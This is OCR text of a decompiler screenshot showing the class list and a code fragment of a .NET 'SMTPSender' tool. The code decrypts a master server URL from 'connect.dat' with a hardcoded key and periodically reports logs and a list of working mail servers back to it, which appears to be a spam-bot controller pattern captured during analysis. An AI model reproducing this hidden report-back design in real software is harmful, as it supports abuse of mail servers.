 ILSpy
File View Window Help
(Default) C# C# 9.0 / VS 2019.8
Assemblies
MainForm
MainForm
NetData
NetDataEvent
NETMSG_CODE
ParseItem
ParseRandom
Program
RobotStatus
ServerConnect
ServerStatus
SMTPAccount
SMTPConfig
SMTPMode
SMTPRobot
SMTPServer
StringCipher
SMTPSender.Properties
Microsoft.VisualBasic (10.0.0.0, .NETFramew
System.Management (4.0.0.0, .NETFramewor
System.Net.Http (4.0.0.0, .NETFramework, v
Metadata
References
Resources
-
System.Net.Http
ByteArrayContent
ClientCertificateOption
DelegatingHandler
DelegatingStream
FormUrlEncodedContent
HttpClient
HttpClientHandler
HttpCompletionOption
HttpContent
HttpMessageHandler
HttpMessageInvoker
HttpMethod
HttpParseResult
HttpRequestException
HttpRequestMessage
HttpResponseMessage
Base Types
Derived Types
content : HttpContent
defaultStatusCode : HttpStatusCo
disposed : bool
headers : HttpResponseHeaders
reasonPhrase : string
requestMessage : HttpRequestMe
statusCode : HttpStatusCode
version : Version
Content : HttpContent
Headers : HttpResponseHeaders
IsSuccessStatusCode : bool
{
StreamReader streamReader = new StreamReader("connect.dat");
text = StringCipher.Decrypt(streamReader.ReadLine(), "ShenguiForesight1988227");
}
catch (Exception)
{
text = "";
}
if (text == "")
{
MessageBox.Show("Please make sure there is valid connect.dat file");
Close();
return;
}
_strServerURL = text;
Thread thread = new Thread(MasterConnectThread);
thread.IsBackground = true;
thread.Start();
}
private void timerSendLog_Tick(object sender, EventArgs e)
{
_smtpRobot.sendLogStatus(_config.ipListURLFile + "-" + _config.strConfigFileName, "log.txt");
_smtpRobot.sendGoodServers(_config.ipListURLFile + "-" + _config.strConfigFileName, "tempgoodservers.dat");
}
protected override void Dispose(bool disposing)
...
private void InitializeComponent()
...
}
Type here to search
7:07 AM
2/24/2021